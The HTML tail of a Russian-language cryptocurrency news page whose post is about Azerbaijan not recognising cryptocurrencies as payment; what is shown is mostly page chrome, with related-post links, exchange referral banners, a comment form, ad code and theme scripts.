                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/news/almaznyi-gigant-de-beers-vnedriaet-blokchein-dlia-otslejivaniia-postavok-almazov.html">Алмазный гигант De Beers внедряет блокчейн для отслеживания поставок алмазов</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/koreiskaia-komissiia-po-sviazi-oshtrafovala-bithumb-na-60-mln.html">Корейская Комиссия по связи оштрафовала Bithumb на $60 млн</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-12-13T22:38:08+00:00"><meta itemprop="dateModified" content="2017-12-13T22:38:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Азербайджан не признаёт криптовалюты средством платежа"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/12/e76a6c5c9713030ec7b9057fce61df9c.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696fa04fcd38b = new tdBlock();
block_td_uid_5_696fa04fcd38b.id = "td_uid_5_696fa04fcd38b";
block_td_uid_5_696fa04fcd38b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696fa04fcd38b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696fa04fcd38b_rand","tdc_css_class_style":"td_uid_5_696fa04fcd38b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3089,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696fa04fcd38b.td_column_number = "3";
block_td_uid_5_696fa04fcd38b.block_type = "td_block_related_posts";
block_td_uid_5_696fa04fcd38b.post_count = "3";
block_td_uid_5_696fa04fcd38b.found_posts = "1568";
block_td_uid_5_696fa04fcd38b.header_color = "";
block_td_uid_5_696fa04fcd38b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fa04fcd38b.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696fa04fcd38b);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696fa04fcd38b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696fa04fcd38b" ><h4 class="td-related-title"><a id="td_uid_6_696fa04fcff30" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696fa04fcd38b" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696fa04fcff36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696fa04fcd38b" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696fa04fcd38b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696fa04fcd38b" data-td_block_id="td_uid_5_696fa04fcd38b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696fa04fcd38b" data-td_block_id="td_uid_5_696fa04fcd38b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='3089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696fa04fd2d03_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696fa04fd2d03" ><script>var block_td_uid_8_696fa04fd2d03 = new tdBlock();
block_td_uid_8_696fa04fd2d03.id = "td_uid_8_696fa04fd2d03";
block_td_uid_8_696fa04fd2d03.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696fa04fd2d03_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696fa04fd2d03_rand","tdc_css_class_style":"td_uid_8_696fa04fd2d03_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696fa04fd2d03.td_column_number = "1";
block_td_uid_8_696fa04fd2d03.block_type = "td_block_8";
block_td_uid_8_696fa04fd2d03.post_count = "5";
block_td_uid_8_696fa04fd2d03.found_posts = "2339";
block_td_uid_8_696fa04fd2d03.header_color = "#";
block_td_uid_8_696fa04fd2d03.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fa04fd2d03.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696fa04fd2d03);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696fa04fd2d03 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696fa04fd6fa5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696fa04fd71cd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696fa04fd71cd" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696fa04fdb0a0
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

